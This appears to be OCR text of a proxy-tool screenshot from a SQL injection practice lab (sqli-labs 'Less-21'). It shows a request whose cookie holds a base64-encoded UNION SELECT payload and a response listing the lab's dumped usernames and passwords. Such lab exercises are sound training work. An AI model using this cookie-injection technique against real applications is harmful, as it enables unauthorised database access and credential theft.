 Raw Params Headers Hex
GET /Less-21/index.php HTTP/1.1
Host: 47.100.88.100:86
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/81.0.4044.138
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
9
Referer: http://47.100.88.100:86/Less-21/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie:
uname=LWFkbWluJykgdW5pb24gc2VsZWN0IDEsZ3JvdXBfY29uY2F0KHVzZXJuYW1lLCItPiIscGFzc3dvcmQpLDMgZnJvbSB1c
2VycyAj
Connection: close
Raw Headers Hex HTML Render
SQLI DUMB SERI
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chro
YOUR IP ADDRESS IS : 180.108.132.235
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname =
LWFkbWluJykgdW5pb24gc2VsZWN0IDEsZ3JvdXBfY29uY2F0KHVzZXJuYW1lLCItPiIscGFzc3d
and expires: Tue 21 Jul 2020 - 18:27:39
Your Login
name:Dumb->0,Angelina->0,Dummy->0,secure->0,stupid->0,superman->0,batman->0,admin->admin,admin1->0,
Your Password:3
Delete Your Cookie!